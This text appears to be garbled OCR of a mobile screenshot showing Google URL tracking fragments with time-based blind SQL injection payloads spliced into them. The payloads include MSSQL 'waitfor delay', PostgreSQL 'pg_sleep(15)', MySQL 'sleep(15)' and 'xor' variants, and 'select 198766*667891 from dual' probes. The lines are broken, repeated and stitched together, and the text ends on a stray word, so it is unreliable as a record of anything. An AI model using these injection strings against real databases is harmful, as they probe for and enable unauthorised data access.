
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-9l9ssal8')) or 459=(select 459 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 198766*667891 from
dual);usg=aovvaw2r-nflj_pools9hasmneefouao7yty'
or 394=(select 394 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
or 817=(select 817 from pg_sleep(15))--
•
banflix&amphzle6idd'7kywxogv'
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy' or 392=(select 392
from pg_sleep(15))--;ved=)
•
banflix&amphzle6idd'0"xor(if(now()=sysdate(),sleep(1
waitfor delay '0:0:15' -- 0"xor(if(now()=(select
198766*667891 from dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
girls